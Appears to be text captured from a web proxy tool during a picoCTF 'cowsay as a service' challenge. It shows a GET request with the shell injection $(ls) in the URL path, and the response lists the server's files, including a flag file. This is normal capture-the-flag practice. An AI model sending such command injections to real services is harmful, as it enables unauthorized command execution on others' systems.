 Request
Pretty Raw Hex Hackvertor \n
1 GET /cowsay/$(ls) HTTP/2
2 Host: caas.mars.picoctf.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Mon, 20 Jan 2025 15:02:48 GMT
4 Etag: W/"132-L68W5ptbNE2ZAego7u3GZSydPF0"
5 X-Powered-By: Express
6 Content-Length: 306
7
8  __________________________________
9 / Dockerfile falg.txt index.js     \
10 | node_modules package.json public |
11 \ yarn.lock                        /
12  ----------------------------------
13         \   ^__^
14          \  (oo)\_______
15             (__)\       )\/\
16                 ||----w |
17                 ||     ||
18
Inspector
Notes